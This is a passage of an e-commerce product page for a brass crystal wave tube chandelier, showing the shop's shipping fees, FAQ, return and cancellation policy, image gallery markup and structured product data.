<p class="Arial">E. If you require <strong>White Glove Service</strong>, please contact us. A fee of<strong> $300 USD</strong> will be applicable.</p>
<p class="Arial">F. If you want to change the address after delivery, as long as the goods are still at sea and have not yet arrived at your location, you can change the address for free. Once the goods have arrived at your location, and you request to change the address (within your own country), A reassignment fee of <strong>$80-150</strong> will be charged. After you confirm the specific re-delivery address, we will inform you of the specific delivery fee amount.</p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  psychology_alt
</span>
                      
                      <h2 class="h4 accordion__title">
                        FAQ
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Fnb6Y4-template--16683130618009__main">
                    
                    <p><strong>1. HOW TO PLACE AN ORDER?</strong></p>
<p>Choose the quantity you want, then click "Add to Bag" or "Buy It Now." You will be prompted to create an account. Simply follow the instructions until you receive confirmation that the transaction has been accepted<br><br><strong></strong></p>
<p><strong>2. DO YOU HAVE A MAXIMUM QUANTITY AND AMOUNT OF AN ORDER?</strong><br><span></span></p>
<p><span>We have no exact limitation of an order.</span></p>
<p> </p>
<p><strong>3. WHAT KINDS OF PAYMENT CAN I USE?</strong></p>
<p> You can use Visa, MasterCard, American Express, or debit cards with the Visa/MasterCard logo; as well as PayPal. All payment methods are safe and secure. Please note that personal checks and money orders are not accepted.</p>
<p> </p>
<p><strong>4. WHY MY PAYMENT HAS BEEN REJECTED?</strong></p>
<p>Payment rejection can occur for several reasons. Here are some common ones to consider:</p>
<ul>
<li>
<strong>Insufficient Funds:</strong> The most straightforward reason is that there may not be enough funds in your bank account or on your card to complete the purchase.</li>
<li>
<strong>Incorrect Payment Details:</strong> If there’s an error in entering your card number, expiration date, or CVV code, the payment may be rejected.</li>
<li>
<strong>Bank Security Checks:</strong> Sometimes banks automatically block transactions they perceive as suspicious or out of character. You may need to contact your bank to approve the transaction.</li>
<li>
<strong>Card Restrictions:</strong> Some cards have limitations on international purchases or online transactions. This can lead to a payment rejection if the store is based in a different country.</li>
<li>
<strong>Expired Card:</strong> If your card has expired, the payment will not go through.</li>
<li>
<strong>Payment Gateway Issues:</strong> The payment processor (such as PayPal, Stripe, etc.) might be experiencing technical difficulties or may have temporarily blocked the transaction.</li>
<li>
<strong>High Transaction Amount:</strong> Some banks may block transactions if the purchase amount exceeds a set limit.</li>
</ul>
<p>You can try the following steps to resolve the issue:</p>
<ul>
<li>
<span></span>Double-check your payment details.</li>
<li>
<span></span>Try a different payment method.</li>
<li>
<span></span>Contact your bank to make sure the payment isn't being blocked.</li>
<li>
<span></span>Contact us at <strong data-mce-fragment="1">support@lyfairs.com</strong> to check if we are experiencing payment gateway issues.</li>
</ul>
<p> </p>
<p><strong>5. HOW CAN I CANCEL OR CHANGE MY ORDER?</strong></p>
<p>If you need to cancel or change your order, you can do so on the order page by yourself. If you need to cancel or modify the order after it has been processed and shipped, please contact us at <strong data-mce-fragment="1">support@lyfairs.com</strong> as soon as possible. After canceling your order, if there is no dispute, your refund will be credited to your account in about 5 working days. To receive a full refund to your original form of payment, please review our <a href="https://www.lyfairs.co.uk/pages/refund-policy">RETURN POLICY</a> to properly prepare your return order, and return the products to us according to the directions.</p>
<p> </p>
<p><strong>6. HOW TO TRACK MY ORDER?</strong></p>
<p>After you successfully place your order and make payment, we will send you an order confirmation email (please note that there may be a delay if it is a holiday). Once the production of your goods is completed, we will ship the goods within a week and you will receive a notification once the goods have been shipped. Due to the long shipping time, you may not see updated logistics information for about 3 weeks. Please don't worry as this is normal, and the goods are still at sea. Once the goods arrive at the local area and clear customs, we will send you the logistics tracking number via email. Please check it carefully. By clicking the provided link in this email and entering the parcel number on the website, you can track your parcel.</p>
<p> </p>
<p><strong>7. WHERE CAN I VIEW MY ORDER HISTORY?</strong></p>
<p><span>If you are a registered member, you can view your order history on your account order page.</span></p>
<p> </p>
<p><strong>8. WHAT IF I WANT TO DELIVER TO ANOTHER LOCATION?</strong><br><span></span></p>
<p><span>You can change your billing address and enter the required shipping address in the appropriate fields when place an order or contact us before the order has been processed and shipped.<strong> </strong></span>If you want to change the address after delivery, as long as the goods are still at sea and have not yet arrived at your location, you can change the address for free. Once the goods have arrived at your location, and you request to change the address (within your own country), A reassignment fee of $80-150 will be charged. After you confirm the specific re-delivery address, we will inform you of the specific delivery fee amount.</p>
<p> </p>
<p><strong>9. WHAT CAN I DO IF I HAVE NOT RECEIVED MY ORDER?</strong><br><span></span></p>
<p>Most parcels will arrive on time, but there are occasions when the tracking may indicate that a parcel has been delivered even though you have not received it. If this happens, please follow the steps below or contact us:</p>
<p>（1）Check to see if someone else at your address accepted the package without notifying you.</p>
<p>（2）Please be patient and wait for up to 12 hours. In some cases, the shipping company may deliver the items to your doorstep within 12 hours of confirming the delivery. You can also contact the carrier using the logistics order number to confirm the delivery details again.</p>
<p> </p>
<p><strong>10. WHAT CAN I DO IF THERE ARE MISSING OR DAMAGED PRODUCTS IN MY ORDER?</strong></p>
<p>If the product you receive does not match your order or if it is damaged, please contact us via email at <strong data-mce-fragment="1">support@lyfairs.com</strong> with a picture of the product's condition and return the product in its original condition and packaging. If the return or exchange is due to our mistake, we will cover the cost. For more information, please review our <a href="https://www.lyfairs.co.uk/pages/refund-policy">RETURN POLICY.</a></p>
<p> </p>
<p><strong>11. WHAT IF I FORGET MY USERNAME OR PASSWORD?</strong></p>
<p>No need to worry. If you forget your username, you can contact us and provide your phone number. We will help you locate your information. If you forget your password, simply go to the 'Sign in' page and click on 'Forgotten Password'. A link to change your password will be sent to your email address. If needed, you can also register for a new account.</p>
<p> </p>
<p><strong>12. HOW TO UPDATE MY PERSONAL INFORMATION?</strong><br><br><span>The personal information gathered when you created a secure account can be changed by you at any time by managing your account online. Simply log into your account and change the information you want.</span></p>
<p> </p>
<p><strong>13. WHAT IF I WANT TO ASK AN EXPERT FOR ADVICE?</strong></p>
<p>You can contact us with your questions by <strong data-mce-fragment="1">support@lyfairs.com</strong> via email.</p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  change_circle
</span>
                      
                      <h2 class="h4 accordion__title">
                        Refund Policy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Wa4Tma-template--16683130618009__main">
                    
                    <div class="Grid__cell Grid__cell--small-12 Grid__cell--medium-up-5 Grid__cell--medium-up-offset-left-1 ReturnsPage__general-policy-section-copy">
<div class="Grid__cell-inner--vertically-centered">
<h2 class="Typography--secondary-heading Typography--with-margin">
<span data-mce-fragment="1">Lyfairs</span> Return Policy </h2>
<p class="Typography--paragraph"><span>At Lyfairs, we pride ourselves on offering the finest, high-end chandeliers and furniture to enhance the elegance of your space. Your satisfaction is of utmost importance to us, and we strive to ensure every purchase meets your expectations. Please review our comprehensive refund and return policy below.</span></p>
<div class="Grid__cell Grid__cell--small-12 Grid__cell--medium-up-5 Grid__cell--medium-up-offset-left-1 ReturnsPage__general-policy-section-copy">
<div class="Grid__cell-inner--vertically-centered">
<h3><strong>Eligibility for Returns</strong></h3>
<p>Our chandeliers and furniture are handcrafted with precision and detail. To maintain the integrity of our products and provide you with the highest quality items, we accept returns under the following conditions:</p>
<ul>
<li>
<strong>Time Frame:</strong><span> </span>You may request a return within<span> </span><strong>90 days</strong><span> </span>of receiving your purchase.</li>
<li>
<strong>Condition:</strong><span> </span>The item must be in its<span> </span><strong>original, unused condition</strong><span> </span>with all packaging and accessories intact. Items that show signs of installation, use, damage, or alteration will not be eligible for a return.</li>
<li>
<strong>Documentation:</strong><span> </span>Proof of purchase and photos of the item must be provided when initiating a return request.</li>
</ul>
<h3><strong>Non-Refundable Items</strong></h3>
<ul>
<li>
<strong>Custom Orders:</strong><span> </span>Due to the bespoke nature of our custom-designed chandeliers and furniture, these items are not eligible for return or refund.</li>
<li>
<strong>Clearance Items:</strong><span> </span>All clearance items are<span> </span><strong>final sale</strong><span> </span>and are not eligible for return or refund.</li>
</ul>
<h3><strong>How to return:</strong></h3>
<p class="Typography--paragraph">Please pack it well and contact us <strong data-mce-fragment="1">support@lyfairs.com</strong>. Our customer service will send the shipping label to you.   </p>
<p class="Typography--paragraph"><strong>Warehouse Address</strong></p>
<ul>
<li>USA Warehouse: 3080 12th St Riverside CA 92507 </li>
<li>Canada Warehouse: 159 Don Hillock Drive, Unit 1 Aurora, Ontario, Canada, L4G 0K2</li>
<li>Australia Warehouse: 8/40 Brodie St Rydalmere NSW 2116 </li>
<li><span>UK Warehouse: Unit7 Brunel Way, Thetford, Norfolk    </span></li>
</ul>
<p><span>If you want to return the item and it has no damage or quality issues, please note that you will be responsible for covering the cost of shipping the item back to our warehouse. </span><span>If the item is damaged during the return transit, our team will evaluate and refund an appropriate amount based on its condition. A damage fee starting at 25% of the purchase price will apply. Please note if the item is considered unsalvageable, we may not be able to provide any refund.</span></p>
<h3><strong>Damaged or Defective Items</strong></h3>
<p>In the rare event that your goods arrive damaged or defective, please notify us within<span> </span><strong>48 hours</strong><span> </span>of delivery:</p>
<ul>
<li>Email [<strong data-mce-fragment="1">support@lyfairs.com</strong>] with your order number, photos of the damage or defect, and any other relevant details.</li>
<li>Once verified, we will offer an<span> </span><strong>exchange</strong>,<span> </span><strong>repair</strong>, or<span> </span><strong>full refund</strong>, including return shipping costs, depending on the severity of the damage and availability of the product.</li>
</ul>
<strong></strong>
</div>
<div class="Grid__cell-inner--vertically-centered">
<h3><strong>Exchanges</strong></h3>
<p>We only replace items if they are defective or damaged. If you need to exchange your goods for the same model, please contact our customer service team at [<a rel="noopener"><span>support</span><span>@lyfairs</span><span>.com</span></a>].</p>
</div>
<div class="Grid__cell-inner--vertically-centered">
<h3><strong>Cancellation Policy</strong></h3>
</div>
</div>
<p><span>If you need to cancel or change your order, you can do so on the order page by yourself. If you need to cancel or modify the order after it has been processed and shipped, please contact us at <strong data-mce-fragment="1">support@lyfairs.com</strong></span><span> as soon as possible. After canceling your order, if there is no dispute, your refund will be credited to your account in about 5 working days. </span></p>
<p><strong>     Cancellation before payment</strong><br>     1. Log into "My Account" and click on "My Orders".<br>     2. Click on the order number that you would like to cancel.<br>     3. Click on “Delete this order” and confirm that you want to cancel it.</p>
<p><strong>     Cancellation after payment</strong><br><em>     Please note that we may offer a corresponding cancellation policy or solution to customer’s inquiries based on the different product categories.                           </em></p>
<ol>
<li>Orders canceled before shipping are eligible for a full refund, except for customized products.</li>
<li>For customized items,<span data-mce-fragment="1">If you decide to cancel a customized item after we have already sent it out before you receive it, please note that the customization fee will not be refunded. </span>
</li>
<li>Once your order has been shipped, if you want to cancle it please contact us <span data-mce-fragment="1">at <strong data-mce-fragment="1">support@lyfairs.com</strong></span>
</li>
</ol>
<p>Any purchase on lyfairs.com indicates that you have read, understood, and agreed with our Cancellation &amp; Return Policy stated above. Lyfairs reserves the right to make changes and/or improvements to this policy. </p>
</div>
</div>
                  </div>
                </div>
              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add" data-url="/recommendations/products?section_id=template--16683130618009__main&product_id=7578698383513&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" rel="stylesheet" type="text/css" media="all" />
                <link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-complementary-products.css?v=42381289508980155741713438880" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/quick-add.css?v=112786439043528273981713438880" media="print" onload="this.media='all'">
                  <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/quick-add.js?v=160073849222894477711713438880" defer="defer"></script></product-recommendations><a href="/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16683130618009__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16683130618009__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970 630w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&width=1445"
    alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280657805465"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&width=1445 1445w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&width=1445"
    alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="28280657838233"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&width=1445 1445w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&width=1445"
    alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="28280657871001"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&width=1445 1445w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&width=1445"
    alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="28280657903769"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970 1392w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&width=1445"
    alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="28280657936537"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970 1170w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&width=1445"
    alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="28280657969305"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970 763w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&width=1445"
    alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280658002073"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&width=1445 1445w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&width=1445"
    alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="28280658034841"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&width=1445 1445w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&width=1445"
    alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="28280658067609"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970 790w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&width=1445"
    alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280658100377"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&width=1445 1445w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&width=1445"
    alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="28280658133145"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971 1345w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&width=1445"
    alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280658165913"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971 790w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&width=1445"
    alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280658198681"
  ></div>
  </div>
</product-modal>


  
<script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/product-modal.js?v=50921580101160527761713438880" defer="defer"></script>
    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/media-gallery.js?v=58654235051335819111713438880" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16683130618009__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16683130618009__main"]') ||
        document.querySelector('variant-selects[data-section="template--16683130618009__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16683130618009__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16683130618009__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp",
      "url": "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp",
      "image": [
          "https:\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970\u0026width=1920"
        ],
      "description": "The whole light body is made of high-quality crystal and brass. It is designed into a luxury modern style. It is absolutely stunning no matter light turns on or not.Assembly: The lamp comes in separate parts will need basic assembly, and professionals would be highly recommended.If you receive unqualified or damaged products, please contact us timely and we will handle it immediately. We are committed to provide the best service for every customer.\nProduct Details:\n\n\n\nVoltage: \n110V-120V\/ 220V-240V\n\n\nMaterial:\nCrystals, brass\n\n\nChain Length: \nChain Adjustable\n\n\nLight Source: \nLED Bulb ,G9\n\n\nBulb Included Or Not: \nYes\n\n\nDimmable:  \nYes\n\n\nIrradiation area: \n10㎡-35㎡\n\n\nFixture Shape\nRound, rectangle\n\n\nNumber Of Lights\n8,12,14,16,24,16\n\n\n\nHanging Method\nCeiling\n\n\nWarranty\n3 Years , 90 days no reason to return\n\n\n\nCountry of Origin\nChina\n\n\n",
      "sku": "DDX-04917",
      "brand": {
        "@type": "Brand",
        "name": "Lyfairs"
      },
      "offers": [{
